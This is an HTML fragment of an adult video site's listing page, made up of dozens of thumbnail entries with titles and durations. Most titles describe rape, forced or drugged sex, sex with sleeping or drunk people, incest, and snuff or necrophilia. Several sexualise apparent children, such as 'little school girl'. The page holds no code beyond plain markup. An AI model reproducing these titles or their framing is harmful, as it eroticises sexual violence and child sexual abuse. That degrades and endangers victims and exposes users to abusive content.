                                    <img data-sg="79219b620bf31d50" src="/thumbs/320/8728428398230314320_0.jpg" alt="नई-नवेली बहू की रसमलाई चूत की पहली चुदाई।" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>नई-नवेली बहू की रसमलाई चूत की पहली चुदाई।</h3> <!-- Title -->
                                <span class="on-thumb">10:03</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731614221626/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92262d53a" src="/thumbs/626/2705852731614221626_0.jpg" alt="Mother gets rough anal sex from son" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother gets rough anal sex from son</h3> <!-- Title -->
                                <span class="on-thumb">6:15</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640389635866/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e6ab3f1a" src="/thumbs/866/3824942640389635866_0.jpg" alt="Beautiful brunette - fucked snuff strangle necro" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful brunette - fucked snuff strangle necro</h3> <!-- Title -->
                                <span class="on-thumb">23:23</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8048793813989575853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6fb30f545935ccad" src="/thumbs/853/8048793813989575853_0.jpg" alt="brutal force on a girl in a homemade rape movie makes her scream for more." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal force on a girl in a homemade rape movie makes her scream for more.</h3> <!-- Title -->
                                <span class="on-thumb">11:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734161483194/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ba36f5ba" src="/thumbs/194/2705852734161483194_0.jpg" alt="Swimsuit bondage 2" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Swimsuit bondage 2</h3> <!-- Title -->
                                <span class="on-thumb">24:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637786894633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunken Mom gets fucked</h3> <!-- Title -->
                                <span class="on-thumb">11:02</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640315930869/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e24698f5" src="/thumbs/869/3824942640315930869_0.jpg" alt="Sissy takes it rough from daddy part 1" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sissy takes it rough from daddy part 1</h3> <!-- Title -->
                                <span class="on-thumb">10:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639492803289/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b136aad9" src="/thumbs/289/3824942639492803289_0.jpg" alt="Japanase lesbian forced in elevator" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanase lesbian forced in elevator</h3> <!-- Title -->
                                <span class="on-thumb">20:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639865506161/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pervert father forced little school girl to fuck after class</h3> <!-- Title -->
                                <span class="on-thumb">13:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734968149106/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ea4bb472" src="/thumbs/106/2705852734968149106_0.jpg" alt="Brazilian Teen Painful Anal" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazilian Teen Painful Anal</h3> <!-- Title -->
                                <span class="on-thumb">25:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640262696928/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10df1a4fe0" src="/thumbs/928/3824942640262696928_0.jpg" alt="Son keeps MOM from cheating on his BELOVED DAD" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Son keeps MOM from cheating on his BELOVED DAD</h3> <!-- Title -->
                                <span class="on-thumb">7:46</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13082259410374569273/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b58d859ef6e32d39" src="/thumbs/273/13082259410374569273_0.jpg" alt="rough sex with milf and wive in forced rape porn and brutal fuck." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex with milf and wive in forced rape porn and brutal fuck.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Horny son forced his angry mom to fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny son forced his angry mom to fuck</h3> <!-- Title -->
                                <span class="on-thumb">10:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734295972882/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c23b1c12" src="/thumbs/882/2705852734295972882_0.jpg" alt="Faithful wife forced to beg for big black cock strangers" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Faithful wife forced to beg for big black cock strangers</h3> <!-- Title -->
                                <span class="on-thumb">1:56</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638246266482/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1066ea0672" src="/thumbs/482/3824942638246266482_0.jpg" alt="Rich man gropes sleeping babysitter then fucks her" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rich man gropes sleeping babysitter then fucks her</h3> <!-- Title -->
                                <span class="on-thumb">6:19</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637232781405/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102a81785d" src="/thumbs/405/3824942637232781405_0.jpg" alt="Mom Forces Daughter To Fuck Son-Bunny Colby" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom Forces Daughter To Fuck Son-Bunny Colby</h3> <!-- Title -->
                                <span class="on-thumb">8:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/12335991227535297754/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ab323ea99d938cda" src="/thumbs/754/12335991227535297754_0.jpg" alt="maxcuckold.com Cuckold Busty Blonde Femdom" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>maxcuckold.com Cuckold Busty Blonde Femdom</h3> <!-- Title -->
                                <span class="on-thumb">6:50</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636885759547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1015d2563b" src="/thumbs/547/3824942636885759547_0.jpg" alt="Blonde convinced to suck cock in car" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde convinced to suck cock in car</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731519882931/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91cc356b3" src="/thumbs/931/2705852731519882931_0.jpg" alt="Redhead teen with glasses in school uniform fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Redhead teen with glasses in school uniform fucked</h3> <!-- Title -->
                                <span class="on-thumb">13:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7476344201585317262/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="67c14f70a20b558e" src="/thumbs/262/7476344201585317262_0.jpg" alt="a sexy girl and rough sex for a rough and violent rape in a drunk rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a sexy girl and rough sex for a rough and violent rape in a drunk rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:50</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545738153132/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25149047cac" src="/thumbs/132/1426482545738153132_0.jpg" alt="French teen girl and brutal anal crying Fathers Day Freakout" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>French teen girl and brutal anal crying Fathers Day Freakout</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</h3> <!-- Title -->
                                <span class="on-thumb">12:28</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639375185434/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>son watch father anal forcedfuck  mother</h3> <!-- Title -->
                                <span class="on-thumb">3:34</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg" alt="Strangers forced to fuck eaxch other to get out of weird jail" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strangers forced to fuck eaxch other to get out of weird jail</h3> <!-- Title -->
                                <span class="on-thumb">6:18</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1072200340795382973/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ee1388779295cbd" src="/thumbs/973/1072200340795382973_0.jpg" alt="hot girl and mom loves a forced family porn movie with drunk amateur homemade." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot girl and mom loves a forced family porn movie with drunk amateur homemade.</h3> <!-- Title -->
                                <span class="on-thumb">8:41</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640059217653/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="rainporn.com deflower a Japanese school girl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rainporn.com deflower a Japanese school girl</h3> <!-- Title -->
                                <span class="on-thumb">13:10</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/9042947141814155635/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7d7f00838e777973" src="/thumbs/635/9042947141814155635_0.jpg" alt="Brother of a 18-year-old sister after 4. of Daily Fuck made a full woman before marriage." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother of a 18-year-old sister after 4. of Daily Fuck made a full woman before marriage.</h3> <!-- Title -->
                                <span class="on-thumb">8:48</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640716034052/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fa1fb004" src="/thumbs/52/3824942640716034052_0.jpg" alt="Watch this brutal Gangbang of an 18 year old girl! This video will Blow You Away!" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Watch this brutal Gangbang of an 18 year old girl! This video will Blow You Away!</h3> <!-- Title -->
                                <span class="on-thumb">6:15</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3435475884241612781/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2fad431d62a46fed" src="/thumbs/781/3435475884241612781_0.jpg" alt="Breathtaking family rape featuring violent father and his sexy daughter" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Breathtaking family rape featuring violent father and his sexy daughter</h3> <!-- Title -->
                                <span class="on-thumb">36:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1261240684499142285/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1180d3b85fd7868d" src="/thumbs/285/1261240684499142285_0.jpg" alt="raped wive and mom violently fucked in a drunk rape sex movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>raped wive and mom violently fucked in a drunk rape sex movie.</h3> <!-- Title -->
                                <span class="on-thumb">11:53</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637827076600/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104dedb1f8" src="/thumbs/600/3824942637827076600_0.jpg" alt="Teen daughter exploited by perverted step dad" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen daughter exploited by perverted step dad</h3> <!-- Title -->
                                <span class="on-thumb">6:17</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638872284739/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Mom Gets Fucked Hard By Son" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom Gets Fucked Hard By Son</h3> <!-- Title -->
                                <span class="on-thumb">10:04</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2885421929220694350/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="280b13f4fe52614e" src="/thumbs/350/2885421929220694350_0.jpg" alt="wives are getting brutally forced into rough xxx rape scenes in a real rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>wives are getting brutally forced into rough xxx rape scenes in a real rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:54</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8540305326318373123/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7685427220954903" src="/thumbs/123/8540305326318373123_0.jpg" alt="Sandra Soul is Unbreakable #1dry, 4on1, ATM, DAP, No Pussy, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO1975" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sandra Soul is Unbreakable #1dry, 4on1, ATM, DAP, No Pussy, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO1975</h3> <!-- Title -->
                                <span class="on-thumb">1:11</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482544846113447/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25113d90aa7" src="/thumbs/447/1426482544846113447_0.jpg" alt="Karin Kotooki Ambushed Gives Deep Throat Fucked Hard In Her School Uniform Rough Sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Karin Kotooki Ambushed Gives Deep Throat Fucked Hard In Her School Uniform Rough Sex</h3> <!-- Title -->
                                <span class="on-thumb">12:09</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856895361754567/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7514aafa5c7" src="/thumbs/567/1892856895361754567_0.jpg" alt="Bang bus japan" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bang bus japan</h3> <!-- Title -->
                                <span class="on-thumb">13:21</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547105019467/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2519a7d364b" src="/thumbs/467/1426482547105019467_0.jpg" alt="Brutal bdsm gangbang fisting first time Poor tiny Jade Jantzen she just" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal bdsm gangbang fisting first time Poor tiny Jade Jantzen she just</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639114061176/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109aa38578" src="/thumbs/176/3824942639114061176_0.jpg" alt="Fucking Security To Escape Jail Time- Natalie Porkman" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucking Security To Escape Jail Time- Natalie Porkman</h3> <!-- Title -->
                                <span class="on-thumb">8:17</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640079884715/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg" alt="Wife forced In Front Of Husband" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife forced In Front Of Husband</h3> <!-- Title -->
                                <span class="on-thumb">24:48</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637784036215/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg" alt="Old teacher forces young student to have sex with old men" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old teacher forces young student to have sex with old men</h3> <!-- Title -->
                                <span class="on-thumb">4:18</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637944740712/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg" alt="Son Blackmails His Cheating Mother - Extended Preview" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Son Blackmails His Cheating Mother - Extended Preview</h3> <!-- Title -->
                                <span class="on-thumb">7:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640236563913/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" alt="Blonde Russian Attacked And Forced Fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde Russian Attacked And Forced Fucked</h3> <!-- Title -->
                                <span class="on-thumb">10:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732450951728/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb954425230" src="/thumbs/728/2705852732450951728_0.jpg" alt="Amateur China Mimura blows and fucked in rough ways" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur China Mimura blows and fucked in rough ways</h3> <!-- Title -->
                                <span class="on-thumb">12:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640268656222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10df753e5e" src="/thumbs/222/3824942640268656222_0.jpg" alt="Girl Is Drugged And Forced In Her Sleep" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl Is Drugged And Forced In Her Sleep</h3> <!-- Title -->
                                <span class="on-thumb">20:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735201292706/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg" alt="Petite Blonde Mormon Teen Rough Threesome By Dad And Son" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Petite Blonde Mormon Teen Rough Threesome By Dad And Son</h3> <!-- Title -->
                                <span class="on-thumb">8:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8534112620013533186/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="766f42365515b802" src="/thumbs/186/8534112620013533186_0.jpg" alt="porn is never okay when the star of the movie is forcefully brutalised and violated." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>porn is never okay when the star of the movie is forcefully brutalised and violated.</h3> <!-- Title -->
                                <span class="on-thumb">0:33</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7824877311138244958/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6c978c74dd68a95e" src="/thumbs/958/7824877311138244958_0.jpg" alt="rape porn is too graphic to show to minors and even adults can be traumatized by it." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape porn is too graphic to show to minors and even adults can be traumatized by it.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856895871658664/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" alt="Sweet daughter&#039;s friend has had too much to drink!" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sweet daughter&#039;s friend has had too much to drink!</h3> <!-- Title -->
                                <span class="on-thumb">14:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733036337136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9772697f0" src="/thumbs/136/2705852733036337136_0.jpg" alt="The nurse is unassuming and cute" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The nurse is unassuming and cute</h3> <!-- Title -->
                                <span class="on-thumb">17:53</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637626157778/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1041f3ead2" src="/thumbs/778/3824942637626157778_0.jpg" alt="Immigrant maid forced to clean nude and suck pervert boss&#039;s cock" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Immigrant maid forced to clean nude and suck pervert boss&#039;s cock</h3> <!-- Title -->
                                <span class="on-thumb">6:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637023356526/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101e05e66e" src="/thumbs/526/3824942637023356526_0.jpg" alt="woman forced to sex with prison warden for help her husband" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>woman forced to sex with prison warden for help her husband</h3> <!-- Title -->
                                <span class="on-thumb">5:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7753267539616217436/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6b9923bfab64395c" src="/thumbs/436/7753267539616217436_0.jpg" alt="sex and rape porn was always a desired subject matter for amateur homemade videos, featuring naked brutal fuck and rough sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sex and rape porn was always a desired subject matter for amateur homemade videos, featuring naked brutal fuck and rough sex.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637458268398/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg" alt="Spoiled son takes advantage of his dad&#039;s maid" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spoiled son takes advantage of his dad&#039;s maid</h3> <!-- Title -->
                                <span class="on-thumb">6:27</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637458329554/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1037f30fd2" src="/thumbs/554/3824942637458329554_0.jpg" alt="BEST OF Sleeeping and drunken Mom" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
